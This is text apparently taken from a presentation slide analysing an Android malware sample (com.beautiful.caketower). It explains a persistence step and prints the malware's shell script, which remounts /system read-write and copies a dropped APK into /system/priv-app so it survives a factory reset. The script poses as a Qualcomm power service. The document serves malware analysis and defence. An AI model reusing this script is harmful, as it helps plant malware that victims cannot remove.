 Clip slide
Technical Analysis(cont.)
• 3) Writes a small shell script to
‘/data/data/com.beautiful.caketower/app_cache’. If the device is
rooted, it executes the shell script, which will copy the previously
dropped persistence APK to the ‘/system/priv-app’ directory on the
device, ensuring persistence even after a factory reset (Figure 3)
#!/system/bin/sh
PATH='/system/bin';
toolbox mount -o remount,rw /system;toolbox mount -o remount rw /system;sleep 2;chown 0:0 /data/data/com.beautiful.caketower/app_cache/
llya;chmod 644 /data/data/com.beautiful.caketower/app_cache/llya;cat /data/data/com.beautiful.caketower/app_cache/llya > /system/priv-a
pp/pwr.apk;chmod 644 /system/priv-app/pwr.apk;sleep 8;am startservice --user 0 -n com.qualconm.power
startservice -a com.service.save_power;